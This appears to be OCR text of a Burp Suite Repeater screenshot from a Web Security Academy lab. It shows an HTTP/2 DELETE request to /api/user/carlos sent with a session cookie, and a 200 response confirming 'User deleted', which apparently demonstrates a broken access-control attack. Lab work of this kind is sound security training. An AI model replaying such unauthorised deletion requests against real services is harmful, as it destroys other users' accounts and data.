 1 × +
Send Cancel < |▾ > |▾ Target: https://0aea00dd03f3b112823f1039007b00ce.we...
Request
Pretty Raw Hex \n ≡
1 DELETE /api/user/carlos HTTP/2
2 Host:
0aea00dd03f3b112823f1039007b00ce.web-security-academy.net
3 Cookie: session=qLOvnsKR3hxujFIOStTYClSdlPOKAO5g
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
8 Accept: */*
9 Origin:
https://0aea00dd03f3b112823f1039007b00ce.web-security-acad
emy.net
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0aea00dd03f3b112823f1039007b00ce.web-security-acad
emy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=1, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}